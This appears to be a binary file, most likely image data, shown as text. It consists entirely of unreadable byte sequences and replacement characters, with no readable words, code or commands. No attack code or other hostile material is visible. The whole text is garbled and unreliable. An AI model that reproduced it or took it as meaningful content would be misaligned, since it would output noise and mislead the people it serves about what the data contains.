 /����@<�Y)X&VH �q�B7�Q�?PX���C��"�-6��䉊�qe�i�pz��-����,��v�[$UE¿I�@ġ�1��`�5C0����R �h:�c0��=������� �6t��F?�HZ���ǋyq���ӑ��@^��X_���@�#����Uw���Y��C�(�:95U�0k@�N[��:���R�����A>)�P"��	�A�G:u�-��j�f�+����6�1�Rs�֟�vA�<�}�,��Avps���!��wCV������{��3P.&@U�;���ۓ���Ru�Y�q�zj���` �6��ч���b�c	��<����1�q��J�4	��R��SE���Ҋ�� ʗJ&���֛&�P�gJ��ġ\^��mu��Wv:_��{�K�@ZѰD@�y�T�^v��
Wx���A/�/�/Ha�F@�'R�)"�V�=�h�680�ȆY�������@��@��=L")p/�8s�8@P�<�˾+%���(�������P��˂8�2X���D�?�x�$�
��ث �s��K�+⛊�	D�m Mj!�@	�6P�����c�������x$� �8 b(�=�b`'���S"�� \06U�<� 4�S��;�FL ��Ȃ����R'L2�Cp�D���q�'\�(��5�=Vd�xx�xp+t��#�h#P�8��p"�7L}`U��X����lC,��6`�fDC,P��c�	3>�x>�Pl�/Q�8��<\��Á�>"���@ā�� �A�:�NT�8�z,I�|Ă()���eh�&K�X�p,����d�x؁1��x��E@��Q�����E��H��58��+0��`,F���e|�`>bI�Z�$X�$<5  �@�F� �G���uJǤ��x$6��<{�J�Ǩ��z�ǨL��J,���
���@�����39� ��؁'p˶3q�1Ӈ���[����YP�^Ԉl>�K�x�B�`���ǔ�!hI6�	�9���5X�X�F�P�$���Ȁ��;�o\Aq$b �ʁh:���D\�������zL�ȃrKM�,(�ጀ��B�ԇm������P��3��� x؁�`K��?��C EP\�l��MXO�L��@!X!�� I�3́�9����H�4,)�,���L�:�����[�u� � �	�M�`M?�C��PpDJ��O����	���T���"�M���(�,�D;�� �CI,��(�� �,�贀/DR��t�:����؆Ȇ��R,q��Q�KP\��#JUȀM��2݄l(S�\S�6mS7�OX�1
�hP�
x$5uӁpЗ�HMF�F!pL�8T�0�n̑|�:XІ(v�ȁuȁ4 ��<�P��lM?$G�L��*�}�=CI<�r���<�By��(�����U!��/ԇ�4[��H��`R��B�99$���"��P��Fx@��$L�^P@�ס�p��q�tW�dWumW�DW���+���W}� w��,qp A�i� ��t(MX��F!��C��C�Oa��-}��5�F�v�	u ���;P(+Q�I���>4�qTͣ,����h��P�o�o��V�Q�Uy ���Uy��ZM�]]����nH�`��b�� H� ���=�Z�� $�q%�h �V�R]LH�mױ5ׁpW�]W���q<ׂP�5� ׻u[��[��F�?R@W���W@�F��h�Dm��&��mK����<ŷ�7p܁�vЀ��P����I�c�o����CGy�Q����S6N�Y���#8�1(�1H���(��]�(��^�-����ŀ�m�TL����XM��r�گ��e�s�C�T�Q�9\��%Wre���[@p���_�v"�r� ס��r>��l@LY@\�DW��\СC��e�,��h�&����:HO}UX�v`?����� $5HU12Y�-���^M���?|M� Q�Y��MdDF�� \^8'&�1p��}�1xU��r�߸�[b8�#��(�D�T���y ��w�[q�����m�L��>�Cq�C<W#;��p�C���r�C��c��_�%@P�8XUטmct%�	�Fh6HD�e�`�C��:��*��� x`j�(����C���N��]��aQd�@G�e:#V���	 ��5���2�c��NW\ �p�߱��	(w���p8�Q�o��q%���څ�5�ۿ�۱�hc����e�><�cV����d�_�A�ۻM�J(``LsUfu�g��4LY��PM�)Z���� �Q�à�a^f'Q��"6&d�]n^�M��r��x~�u�Ws%dENW��|6�s5gc��wk�V� x5�{`���{0gs��i�ߣ^j�n����6j���N܃���|Ng�h����W��f��2Kkah`�2 (����� M�ao�[�Y\��S�]��a�IP���Y{�C��[�mWB���~Y����CW>��VW�lΞf�q8 �j�`������j���v��~�wNi�mfmh����;.cg�j@ �$�hk�ΜAP�@�ԃ�ݖ��]�?�����5�l�r%�teMvf��_Ȟgt��&U/��B(��sU0�H6�����Nl@�(�c��e@�o� ���j��i��@�l���f�?G@��rhp�P��fݩ�L��U�Qy��P����D�\�����p{6�?v�gj���f�r>d=d � �t%$/�%Oߒ�[b����q� H_��B(�6��C+'�/�C�-�l����w۱%g���Fj�=�G��raU�ձ끨��F��^A�e�HǏ1���?� �f ��tK�tL��J��`>H\>�$�v���(uv���Wf(X�uY/Y�u[��Z�o����� 7_rap,'�_��I'�xMp3/jX����/w�I� ��o��4� Y��I�1Y���P2��3Uǁ@�oM@$��i8 զ
�F�*7�{��B.�`�"h�op?�t>�t������������{�h@u� p��'�I���w��3�rXGd@Xa�6�Ԋ��Z&���n �tLG���r�q��ɑ�����[X��B ��Fxq-�՞��tzņd�>_�C�bt&���[��b��z�5�J��
Gk?{�(��V��eԆ�=��bw{��6��4�JD�fJ�����uDG�^R��#nM�N��¦w�o\�u3�|X��h �V��QGvOj}f�C�F�{ �D~x}ovs�f�q�{[o{Ώu�ݷ���� p�g���i���%��Xx��Xf���݃x������Y�F��H_�t�I�ay�vξ�{ �ַsS�o���Mv��u(�@@� �+h� �\���C�"Dq���ƃ?F�w1a��*S^�ǀ�Ã.Ф��?���_���|�F �(�:�SsPiBK*�zPT�	!����ğ- I��eN��d�6dAfn綥��3<���A!��#�`p/�p��">��p��"	�;����шq�[��ΛEs&6�3�Ф)��8ңK�
�il�T�E�V0G�Pp��Ӄ"��>xBщy���MԿ	�z�A�D�	�(^�9��"&�:=�{�(��_�b�%�VF�s�@7�t1<�U_88��HH*�U�h�'[!8Q
�0bP$A�V�Q�H�\AP�xs"l�?!����W���7U��1�|�D�{+)�$�M"֗?�)HNT%DYA���D&�$N�d��?<}��&uiR4̤D XF�Em��`�+F�@����n��SLuPhA[YE�d���������S^�A�WHD�y����Jr0^�e���A��*����jG��fA�܅��A�J�h'P��F!���y,Y�[�������y�Ny��k=D`��ɟ ��o� TK�kS��d�A�(��8h'�W�т�|��C��+z�W�=��D��6\!Ĝ5f�~S�SH~v_��P߃�&�g�L�ǗUVM��9�2^�┡@����>�b{���g�A�s�Q9ؒ�"t`�p�7�U!��(��E�j�[	G��O�{s��i����~SG���Oy�2 ����t�L�UEwB{�"Ye>���x{��٨��3G�8X`c�u�@��m�E#'[+���O&Bd.%���5]P��"DuBRg�z��bJ���W&�u7���<��0޾$&��W��
凳LG�렰�c|1�_|���,1�Dj�P^6�xO�$��?�d2�P��z�I3�n��}��TR[G��V��c�\�8�0�UEC�VN��(e.�ޑ���h�b�s��&b��<Dc�s��fQ&AbF�ʤ�(��;�]F�ρK7���J��0�Df`Z�L�"�H!�K�V��d���~�:yRH�B����Ic&+�mj5����?dYOd$r2[)�V1��{�D��T��X�ʠ���T��K�83%D�:�X�k<�'S��s����B��A��~J�E�.�I1�����7��@R���7�����Ac������p�.k��/�����o
�!��U8iUst�#C��@/�d�0,�B�˄��"�S����%}	�HV��l{E���DBX�*d���~��LeP��G���0-iJ4�A�"E���:[�"��%W��+�	"c���l7t������Tc[ 㢑F���ٛ���=v�*�iᘾ�K2^D��ۜ2��E�aꌘhC�Q�s��$P����FeBJrJ(�n�W+eA�S��z,��Q�z�R�pl�j�]�A.g*��|�*�N2���9�^Ù�$K����\�+��h9��"�ɾ���Z;gU��.��$B���H�i��(�z�vQm�ٙ�?pS��`c�P
לt�Lo��B�$ ��H	�9�j��0�2���b�Đ���4\�IC�Q�`s"w,DE"��1��0H".���}#~�(q��4�$�N�
VZJ�mu����)ZZgSxII��$���GeJ���<�l�p�A&�����k842��Y�K�����6H^5����GnI伉X�z��	� N��R����뿮3�������� �e����9lX����8C��:�!�T�ƀɲ1��.��Yt�=���*!�v/ ,zxAA�Q�+Q�LU�K�������[ ��9�
���$}�:�<��1��W���$�\�	6����z%U��0i�[�e�q��D�v.����%[�Ѹ�=���Q�r)��؎�R�P%�3��&͙��	�&����}��)�� �Iח�C.����f5�E*�r<�?"{�������_��w��Rs鹄��4��&��i6>
us[�Q%m3P[E���Db��Z8z!�p�b&�lA�����7P�_'�Jr/
v�q& �#$C�S#��3�1E�q��0�K����؃h�*|0V�↶�fp�2��uF�����x�3�Χ�Q�iM�6&�q�\��y�`� �(t)�D�_/\��[�N9��;7�S�*�x�Y��`y��Lh�<��7}���h�'�4��
igd���iFfp�RJ�D�u>�c��g8�̓ƣ�i! �p���0H&Jq�UT�A��ԬsJײ���~�H���� Er���WWe���u�'D>�>���F�;���^��V�+2^� *��p-`
�����\^��av���?lB��T��ԍ��KW�|��[A̛����%L��J^4����� n�l�/�/T�/`_,�%��B@�d�(��l�M��N0�5�DR��O횚�S}`I�h��E\�	KH l���C�)D�ݝ���HU�WI��ـ�A9D�<����]��Z5��$	��!�9(nyϪ��p���L�yBĐm\F��AXWA�͊��(�_=�`�M���5�����lNʍa�͝! �?=��X���������C�%^�͑�m�1#��#fJ��^��B��9����dyS����U�  �����H���Z1���] KyW�
�q�٨2� ���] �����A\(����R4��E
.H
�d�j���n��D����?�>"D ^"7��ʜУ	�GU��Al�?�I�I� ҊF	G]��&V�hH�!�Y�T��c��!��AP�A�5�9��@�Sr�+y�,Q�V
	���k�5BX��{@F��ɃI
���b�4OC| O9]��LL:�H���^8R��O;�LWfd�B��]>"�?H�%�B5��,RE�eE���E�M�A��ly��F;����������t$�U���fJ��-5S�D�\�A��a�JhSA��>`�m���
�$����h�����K,Ih�ؚ<	��ߞ-bH�&`֘>
eA(�阈�]zP�L�WU��hڤ��ͧ��5�_��}�'�@ټ��	e�AP�vΊ� I<9!�=ڀ
8#!�9��Y��5FdCA�AA@��H��܅=�����V���ذD�[w�}�(D׃(�=nB�&BxN��]B���l�l��<�,���0�Mr��˯�PO��U�B
�T��D�AtBA!hhA�@$��Q��@7��`P�K9�_!��R=iRy#�LLiXP�a���I�=�� �����>���HX��?,�A�B�X�/���!�(ծ|��(�_����@��A�B@@�ѓ�>��Y�Sc`�E��^�6��եa���硐:�6V%�p�|T�*�B
l,l������c�� \$b�n�N >�7t .؈������1�����%O����W*����]�����?��B'�V���� �l��Q��1�U�_&+6a�	 ��+�DIBl���7��b[�"D+DP��BlS�ev��A���	�N���0����d5R�̣��
��?����fC6@@5�^V�	��v>�A�j�A[{D�mV���v��T�����6^�^*+�� �X'��7����v*�	�,�TD8� �e�v�y	��_Ax�̖�A<��L.���l�7hJ��D+9�S3���ܖE0m^�9D6,�lBd�P�������A�i���.�U�|��ԁBt�A�m���U����� l�
��䅮'B���	��؁*��5�?��`l���B�����
�!��!�P�؏��x��y�U{)n	xZ�z.���0�(0�`�
<0,�)0A
� ����CB8���8��8d�/� .� �M+��&�Bm7t��"D3��
(��d(��Z���B
$�&h
d�)��y��?���
�
�����?�*81��	�U�`�>��]zl�	<��C+��v�!�܁qP*���b4X&.�����`E�@�mI9��Ԓ ��$��<L�!�',2#3r���ǿ�B�VrU��|0��>��&���8�j���?��
#��ZQ�S�SB��1pf"�]�*nB�oA�,-��eZG+ѱ	�'BzŖx)����� �RAȃ!˃5S�5�'�g�6-��Ӻ.%���C&��9��:�s8,(�3����)�rB��A�sA�n��+�+-�Uª���?�o�?%���V��X�'����IT�^3g-�q �V c36r5��<��0��)���Z2�f�8��;��(�<���Z�&�tA���=��$��>�A��>'���"�q@�V�	��2'n/��D"$�'<n*����\Ή��)/fjZ�%�ћ r2��[�u 'C���7��?��^�p��4�jpA�C<Tr+Hm낳�J,A#����=���)�.�3��?�f���Q�n@���,?5�"1>Z�>v�?�u+ ��֯iע��&��o�Җd� �Fc
	��C3 o�Wppd�s�2���9��(�B<0m��;H70�Cw��?�w6vbk��n�9�COKvB4�d�U5R�LAf��?��&5�R�vJtAdgc�#��u/�//϶���@�5efVd��mI�.��t�z�l��Ax�;�A<�K�xw���L�<< �A��?ă�ǃws7%��ꂳ)O6{��d�������I�2D��A��?L�? �B�����N��O�T�\i'�>�5��/xU���AD��X�k؀bx��Ύ���at�wġ�0�^�AKS��{�C���@@HҸ`����0\äđ����yAx�vʉ�(C�A@yA����[95�N#�a��}��kB�6AϺ��������zk�b#n>�A/�w��+z'���������Qx�'��)�l2�YS;3	�x����v+:�"���BA�:�޻vo��-B��z��9�:BP�,T��?$CA�A8�B���4�v�R��wy�j'���a
�v
�^����Tn�	�B_��g5"����q�����?\�?�Z���oI�^A�E��A؀F���N�tۦ�C6�4M���?x���:�v�;��d���[�A ����T�h�a>&��+ݷl�*�'�Ňk�k��������o<b�/�*xw�<��|B�8��K{�R1q�A\���W���9�{�A��,���Ovx�(ǻ3��g	�������~��~�S�W΁T��NH�{.P�
0<5 ��;��A�5�A�ܽ}����'l������>�Ͻ��aV|A>BX�ܙ�BB�c5�ǵW��A�<�������z~�Q�� į�#�E��'����@�¿'$2$�o��/��0Pʿs	v�h��)�-V�+�/ �u�|9��@��5��萠B���tQ�Q����iT����4�ӪR�X��Ў`	2��,AD]ٶu��!C�y�/��	s��5��!@�I6�_��5H��o�Bw�.c�a�^j|h�3F�,��w����\�����@��fR{�L�._���Hh�C���t`��T��%y����M�j��yT�_	7$��@�����Gnz���!�a`�b���2��������1��q'��Ω�"� ���8�"#6�������^[G5[��C�'[l�M�>���[�yͥb��8������r��+���n��R����:ϬBA��&�t����1<����+�r��҂�(��T�(#`��!�LH�'��xH"��!��j�Ɩ[�DA/��g�	7�e+��NVH�Ȣ���(�t� i�H������J��V]}��rᯩ����"���(S�����>��p �p�<�}���R$Q	Hj:$H�[r��Ł`�q�R�b�I�DU
]����TJ%%�<s_m2  !� � ,   , � �	H������˿
#J�H��ŋ3j�ȱ�Ǐ!B��С����	�˗0cʜI��j
�S����S�t*ԦѣH�*]J���jD
prก,��[ʵ�ׯ`
0��D"��!�K(�@-[��K��݌r�&0F�sXS�N��
̇I�?�y�J�L٫�2}aZ�P(O�W��L���{���������c˞��P_j�!�	Q�����Y�6��ȓ�:���% �$(�P՝7M�������6a�.�"����~_�>�ق��+���!ؔ���� �4�`BVv�	d@ ���F(�K����?��'PZ�M>�`3P>LX% ����h�yt��z]�� d�S"A�hЌ��� 2'_�U�O#���h�ԧSdqW��vC�%����_�S��H�IZT���?�`7P B��A,BW���������dD\
�f:��qe��Ar�i$�(��a�&����RB1*�7�e
)��ş��fw3��0fb�"�Yz"���
�@�if�	1
B�
��@xd��_���{�jmMė	�:�c��S� ���
4B_��J�}q��.Q�Af�Z���X�m-�ՓaY�哼3"� 	$찹��"��Vܑ.���YA�ԉ�3� �`r�1�b�@ǰ�O��ty�+��n�i��Z�3E�$2�SQ	U�P^�@�
ИGG��ĝn����	0�|�1�t�5��"$��Cv{��
��ATpmwA�2WԽE�Őt"���FY�`�R����Q#��5wo]F e���Cͧ�{,�'б
���+$��»b��\(�����&��KJ=]w�4����Ɖ�P���ͺ�Qk����~�PtU�o��? `�s��j�3`nܐu��7o�A�%bFm�3��J=��3�Q �Y��<��+����A䂨;�� d`A��84�[�ʓ�b�XX#�+E�|:�T�K�r��\j ',�V�%�d���? @�~J����lS�8D1H	�"-M�y�3H,�hІ����$��E;O�X#l�-��U�F��-� u,�u���?<�JP�96��M�1SDC0qsu��ѓ� ��Ma�0�U:���5�ɍ@��bā$�E\:!ܺ�~Ԑ�F-�&7�6Y�A�!7a��S9Ú�C�eh�K�!+Ӵ���� XS��G����#�Q�
�≞f�\3�H�_	Y�G�7�K!����nv*�x�� �6?�I�`�΂ۭR����K �85�1�^��|��9��02�q�bA{U����LH3G�0� Y3R	�F�!�+�"��ˉI���@FǑv�!.��<�S"�t)����d�1�D��;��H-�(�K�� �ȦPT�&�HEHX��cm􈻔�?� ��@"�V����t� ��i��~`c+}�`Ϫ���"�H)�I��@(cjB@TlH�'�$�F%K�T��a̛�U���~�@!,A�gT�b�\��aY�z5t�B�"���i'd�
��� F�!��\�s�MH��ۭ�"�o��^+�Y���i��g=�L2MD$`Ds��D?��`CdT�ü[�GZ'8&�����G0���� 0�G�ꑕxZA�ωN���Y�%J�_�p'�)Q���~�� v0DJ���=SABJ�
(pd�-Ld��Ùi��\&1���Y�&	��S�W��%g��DJ�ւ`��u��ι݄� �5򋦻�vP�d��>J��3T�kYS琒��WD���L�*�5�ɬl���}� �. ��E/��cZq:��8���!��ہP@�o�mE�:��K���n���S�=X�EJT j�쌘V�zȀ���Hz|+��	�^���kR� ǹv�Oɏ_�̛^jB���T���3�Z�_�L1���6��-!�N��
1�]�7��L$�΢�&o	׼bw{ �QrP��������H��+-�����(��E�1[����%H�R�OH��ǰ�Vk���lg�F�ǭK[�K��ι�ؼ� q� ��H�=�ґ�ۯ7��GDϝ��?��5��'�q���t����Jq���Af�3t~i���.T%ԇ�!j#p�hr><bWf{�Ds�(a���LS}��.�<?���Ӏ��}&~��\X�T�s��p�a�P|�i�t<���] �K�`����*�R�$#�?N �䌠@�n@��o�˭۩���A����H9�Ed�k�Y&4An`���#��y�Ej�|�p�JE9~����Wt����4�I����C�Q�'}~7�'_`���j��0Z�720t����.1���za�|���+�I�V n`pU)pn�Stֶ�3�C�A�^Er���rc(�M7�P ~ K��� 1���U }�`}�~�'U���~_�&>��Rc�hD�|Bd�[Qbhxb��b@S8�w;�.ApW0��?�fbRb���r���yHS6tZ�T�{>ȅQ��g��0`?<��(*�H��L�����2�3Xu
 U����d�ЇA�'S\�h&<w��'�wc� �b�b��_hTF%y~x�S��A2��7P�A�(%I&�v7��9��C�am�׉>(�Q�X�a�}5� /�0�8lV��8��}X臿���~����@A�oq���Xਐ	a����80s^Xt��1�amNЁ:��D/M)�ŀ� y֗������Wz��'z	�~���YH��lv�!�=I�x�������8w�'9]?���AL���6�`m)�`<)�X�
am�	P��H�� 2%�WHe
� sl�� �$D���!����fk��X��А:H�3h��68�qa���22E��(	����\a�����k2� ����gp!2�#z��T0t`�Yx�
%t� s!�1&R ���w����p��W� \�W�Y����p�|)@:�)vA7
�s�Ґ�� � !����_ ���P�։u9��p���I��1���ag�`
� O�6`V@�I�&$@a3t���A�i���r�n���T�uL��+YL)ZX:(�z=j��Xw?���`�Y�������A
�� �\q��	�,Q����gm�gp�8`��2u���U7h�ѝ� ���#'�Q�0����G�P���i�Ig�i��W:C9-�c8�@�� L����@X�������
1�"���{��JP0^P��
$L�~)Lٝ�9Sd��������6I��!������Pe�Iq��xd�p�f�恡 "�8�
j;h��Jg:����tq���V�'qy�.�B�bL��we�Q��A� �p���"����kV �3CKd���J�=2��*�ac5�
�PIV��06���j]!�s�?r�������t�kzٴ��P�¥ np��*������*�J����x&ffi
V@���� ����8��C�ѫ
�@���A�Mٔ��)����gG��9b�Z�a��ٴ��n� d˳2���P�����v�!
a��a�Y�p��Z�S�>S#�p�@ �DBE���P��*�`���� �`	���A�C�#��\�JMt�5���&�q����w����?���\�k����K��`�[�Vi�`�oʙ�0�A��[�� H0��9Ց����`2�D�����P��I��-+�������о};ȁ	Q��;GE��ƓQ�]A��[�
�%Q3,���lC�7��2����[��۾;ȫ�ˏL��A�'\����1�3���S+�Q��q8ͥ����xx�<�1�Ug�fYuV �xHv;�Z��T�
��0�G�r�|}�����JZ���`L���@b|����JļZ�	�B&<'a�0�1���ԁŅ��iC�Hq!A~��
QĒ�i��4@����0��\��M!�-�t,��k��/!&���A�4�0��Q��m�����ܾ1 �;4���Z�%��
a���6!�,j��-�\��8��F�<ϡ.	!���A'\�Ƶ:Ĉ��ļ��s����wYa@��R�qt
��F��S�J@�bQ�଩-9�_[}D{��q���	`�Pa���<m������E0ҋL���b|�a
�������Q=11���0��2k�M<\,�Q,XKξ��0V� 
�����q]�l
��=��T��!��7pq��4�1�UPc���L����,;�Aɔ�L�p�x�zSB���a��3]�]q0!ͺ0�!͡k!�+P�ٜ�Ƚ�`l�Ԍ\�+����̼l��4�ψ	��b�0:`�/�{!sົ%����u�`Cgٞ}�b������<ڽl}ܞ O��:ǌуKʀ���V�~p�b H`����g=͡{��V��,+���H� 
��T��]~L����I��꜊E���2�^���]\e�� ��!�,�����k�ba����T�-11��!�d1>���Ӝ�]5>�X��ǩ��#=ڥ̴����� >��ѽ�U;�vb�n� Cëm�w�
[.��ࢫ�Z�n�-�4.�d���f��EK	vK�����}ɰ�ea��1���ߡ.�b�v�P�,L�P厞�!��ni�;�PC���l��3������Q��<��������� �#(��������ٶ4� ����	Q
�@�]vd�K���^�^-�ͮ�!��+�<����N����B��W��e��d�،M� 
�N	��ă�Gxd���U������6!K����"}�����>�����޽�-߹N�D�}����֚��̃�!o�C-�5��~7������.O��������}��j�Drk�����Z��>��y�����Nr7�p�>�W����W>�;��N������=G����x�9_V���n'�G�O���~�	�!" �������x�� �>�&����9�.��!O�NF˽���펃����L��?�4��i�F��o���ޗ�P��o���r��� �\o�yZB���-��;��  �
�_��(/�X��-�W^�.�S��� �&�_��#���#8��A��.d���C�%N�X��E��:=�Gp���ho�0�>$�ϑ=G,�tI�dEO3|A0����)4�Сф�fd���S�Q��
D Ct^�u��� ��c�|9blٲ�n�|���C�E�24x�`+�s����_��V�r����R�B8�dI�4��e���H�&**��gС�R%]�4���<��,C�+[��ur�ԝ@D����7`]m�~�-q�0�^>X{fM�Z������ٵ&�-q��M6|�rx��5���6"J��oCׁ���߿C�J{������@�Zj�%���ꦇ��'w����C(��z��?Cl(8����,�(+�%��#0��n:q�/��$L��C�x��?�Q5�P[ͱ�cpɅ�
!���!r� ,:�������H�g��^�,1e��נ��<��A�2��[��sO�S���BB7	����n���A"Ȁ���@j��b�s�F鴑MC�j#��\k��L�&۞d��$B�M�&[�)���~�ԅx��NE5V*"�J$fϢ)E�Z2pZ�d$��RRo�s@�t�W�� [��u�5DH]��=�]��#5 ���i+s�1����!� `�r�	X�Vhr�SO=m^��J6نR�6�ˢeq�} �H	��t�ǂ�`�XV���	Z�X2�݊{��΃�#,#����AD]���J�����e!^}���]{	
0��$���F�0F��]i�A��.Y����1ʉ��߉xd���{pc��H���l�ܘ���f� t}�k��؎E�j*M�p�A� ���p� /��V[�q!d|��jB�]�z�)"�����c�ߵ�{J��d��2j[�ۣ������!��nn�&o!����������ѕ~�/�~l��O���È.�������7�uBh�G��-�=�x6Q�B7��p�3i�C0���e�7`!�������p!a��L+��'K�OR�@O�3���L7��`+wKٺÚ�� v�_����Kt
��4��D� � I�@��pl�"�$�pK��xFY�t��?����[71�l�0�Hs9��<�(�ih$$D�W:��N"��?H�)5g�)2iL�����U�xE�n����&-d�@E�r�>bN}�e?�4N�r! X>��;]��� S#/RB�$>�`D���X:�.G�e5��P�$�2&B��a�KA�F�2���r��<b4��
k�S��aI�F�� �T�j�)&}r�+���3�7v
�(~�g!�IO��Ud$AH"����JF��P�,��&�FGOz.$@[�'8	c��؆��4�9���m�#)!
��]�O��I9T)F8�si�:'�΃|�=-��r��M�H���2����!u�&H�h��Bmnc�*�H���1��k
a*���@b]���Yj�`⦴A>�I�m�p���>	Sш�4�L_,��V�6,�d
U��HR5!|��X	�G�&� �{Z,����fVz��*E0F�A�h�?h�G�!��� �*[��N���H�ǐ�1�]�ِˍ#p��-rٗR`r���Le��ׅ�����`q*��o���)�Y1%�O�kHo�.X���-,D����Wntc�CJiQbrm!)@�6�G�"$��fD �>�.$�&F��My� �`�B4�����+�6���!�-/#�~s��A�Aɤ�4���mo��2��q�<]O�U�;5x"ZC8� d^��B/��OӅ�*w�:?\�O�+8�.(e�|ܣ���ւ���@���|534dQZ��i����`��A�	\�RD��ܡ�ցD�"�C��0�2#D��&M;n!s
`3MA %�����{��A�s���2E�����'���}/��?�4bׄ&H�|M1 � 7B�J�ٜ8�"������Ȯ�}�o��&��]@n�Tq�]����	�zCd�a��B���|�-� ?���mb�� ���#()AAG����w�]q�K%��������޳&
�m����C>��:������7f�Fg�C`�r��e)��r�Agrc��)<`�&qdN� ��P�|v����ѵ�}tQ��I�'O���x��^*Rʾw��X�������Z�f(:㣲<��Q����p�������<J���'E"�&��?ݐs�QI9Av�`���3v��������g�Đt��f���D뙿�������p���KپS�AhJx"���>��}����sg<�I=q��]q�[�ơ.D��>��]D<A	d�,?c9?� �� :œ;Rú��7��	)�?�Y��;�#@0	���0��05ٓ=t�+����1�@����σ!�S�A��� As�;aC<3�*��`C@�ص�;`�����L�BK��yJ���)��%A���
P5�hA8�M
��@4@�C�A�ú�468 :~k?���-�#�B�cª)<|[Px����Ʉ�9C ��|��E��]:ËP�4��ٓ��;<]� ��An#4mkR�5�#<JX^ɻC��Ф���K��4(�[
%�����+�0%w؀aƅ����2\������L�b�8���Ot�T��R��S4�n���&\:^Q��Y�U�/��i�XAj��Q=�I��s���A����� �+I�
0�
�@�Æ �e�� 2���������7������?� � �A�*�:�E��EhOh�FH�E@O�;C4�Kx�Dǆ�����{�q�xP�
	 �t0�h������t�>�D�N܋��|
446��ȸ:9�;�����E�\�L���K&$<wIC�Rx�t������_��Z��L(_`�L蔚��Z#���`8���
�	�
���B��J�h��dP�-���(�� ��̈�4�����{�<��Kn?nlEw��E����wc��+C��w�t�<�ԌJ��BGCȄ�9���؄
����s�1�l�N�L���N؄_lD�I� �f�\Ɖ��2���Ms:9�;U�O8�T�Ĭ�%�L�d�M�t7J0N�)L2�x� ���h�H@�HȄ,�#�,�<��Y�ΨXO��I�0�P��@�E�܈N�sh"�)R��<�e�JլȆ��$B��`������;P��v#��;[Q_�P������P�"Q�6]��8<�V�3��Y`�_��M�2	����(J�8�����?]�>�f�H�t�,CS�H���MTC��C�:)cC����R�MS]P����|ȓ30��8L��;�:�9mb���;�w0�<���S���08.x�.��������D�5���7����K�Ps�)5�|��� ?w�R��=�d�P�0���%Q��Ӣ�U1V/���d$���xL�0 / ȃ0��(R�l�#5����sA���q]�Á)��%�"P�
���r%=W��W{eكx�,�/�P=����
N\�l�a�Ո,�Ĉ60��׿����O��Fs��i�֋�%u���P�0�" Y���H4���QPPI.uIn�Зl�v%�0�Б+Б���5$ʏ���x�;T���6�(8�F�
�RX�8�a܃@�e
bH�J�$�ڃ�Tj�V��U�X�5�͂����, �D� �ͫ*M���E`[,��l�U��X�x���'�}�[���EY���kό`�C��
9�e
�􋀵� 1� �^��܅�@���s��J55K$�	�ȬŅl݃`�(�[����_�߆�+u��F��m��x=�E/� a���D0�D�G����ׅZ��·oP��-څh�!h��8�0�s�W��b�����D���O�݋LC�]r�_�%�,�_$N�,H��%�s]w�`�H[C��#mH!�
}(�'��
��' _s����Y����u�n�܆��`�6@\�`a�Uaƈ�m������L��\@�a@�a�\bhƭ������m���[������h�"8�O���L��E`�UqA
#~}x�2���2.޹]��� ab�܄v� `\�6@ܢe6��fn�6�`�pრf�5��D��&b �����f��@e�J�O��d�0���V��#H�y���M�V�
+Z,��~�n +
��0��y��� }8Z���\��R��b��<n�f�!��h�fF�`a,`!�c6�U�^�����5_G!���p6dD��C&��%d$�\j55��JV��_�8�l�#8���g���Nj��g,(��� ,�j������G���i�+Ќ}|hW�c�hh�&��eA&�6��&��: �"�Rai���u��&�dnJ�X�:�ׇ�X(fXQ�@3��l��p���%r��o��im>�PF�����	��	�J�g��_��j��|.�<(�ȃ}.�� h,k����+����P�`}Pk�H*H ��]�E����� D�LA��@��6(���h��Q����H���v ���@o��k��^�p��΁u��H�� �V����m���sk��E�>�(���r(�����mH#������ X���� �n�+Hi�� ��tx؆��Ӹ�9C�\ gp�UP#W|>r%_r&or��p��	Oo�(+Ǩ���kvPa`�H`Ms0o����:��  `v��u��Hm5��~
�m����jl��ɶZ����yn]z������r�o�3�H����J?�L��GO��_���y���(�s�������X U��U�[��(�]�u��u^��^�u`�;(�@� Y^gUH%�"sj� ��Ԕ]H� ��c�v����e�8Laps7�������_9��8���s���nF�mfp���AW�wx�H�8o8��pj���y��������xy� I��(��y uR�H�(H����ߎ� ���`��>@XuRhq�n��p��p��U'�av�v����y���@ ��>�u�g �^eF�]�����j9���&{!{�&9`�+�(]o<��(� ��@��������?m��f��h �A�9~w�����d o �#h�1�|����(�����̗���	��#h�(x�� ��y8����8�\�y� %� v� �B��B��v���a~o�z��_�u�W~��v`H`(��'�h �(2!h,���	����MPv�zU��dp�Xsx`�~�u��W����������	�Pb�l(0����M� Q�\�&����Bb2fĥ�ʔ*Ix#Q��h�.,�ď(5��4Ӧ��jԤ��L������*�Hi֜	(�B�yN%xta4�I���'͆h)���aZ���3��_0pj�Z%HL��Yr����(Ol?����OXCv�y����@(��a��9N����a4b�DMe��^o{=�eh6mܳV�r�����i� �����տQ��]3��=�������6w_`���^��]��۰�վz �Z���O����V�w $;9�������WC!h�Ƅ�y�Ao)d�T9DLD!N@F�UF�y�Յ�YH-�[[+֖Ur.�WVH6-�[wי�\C���8�XP�@�1#M:�$�QJ)%Ui�{)&�cr4���׽7� �F�%Y��֚2޸�$�C�
Rh�j���g^(PB�1��ga��gU��?�r�ɘam��֗VX퇣���W �� b* �A
ذ�YU��*��2�Վ�q�dA��j�4yEi��B�>ZV�Se�Ԋw��/�Μ�ِ�PH�OBa�Cu�A�1�G����M�T�^��^g��Gє��>zX�|��e��jCH�Ъ7+�7T���WD1=�ͯ�j�=�uɥ]Wu����\���]%L$�͙ ���+�f!H(�����y(j ��k|RFYe�V*�=?��2V-���x��RV�W�C�h��m�6T�C4>
���j!����pP2b�+&��i��H1@�{��31����]���x�|�^,	3m��e4��|�`A<�Y�@��vޡ�?�O��!J������Gykً��qāǗ#��_��ۘ��<���=��[_��jϽ=�_�����${l)��v���;�3�Bs�M�O2�����q���C!�g4�������U59���*QͤEg9�C�ś�!�SY�b/��f �K�@�u��&�lAJ�R�5)pn�r�{�����R<����<�p��#�Q3�$�ijxЄ":��Nf�F(�?����� b�A�#,Y1*��?ݮd�1�+O$dVPx�B��G_)�v��G���6k����(7f��-n�L!�Უ�PT�Y�^F� 
���P�� ��V⺂�C '��$�v�w�$p�ww���q��z����ӥL9���ڲ��4�d�aE�)Y�*W�THjB�Z�RzԤ^/I7($;����"����-nYDif3���2�ӌ�<c�a.'P�	p�RJd�9	��y��������|��?�A�0�,LU9ިr7C�MiIz� |$5JRQ
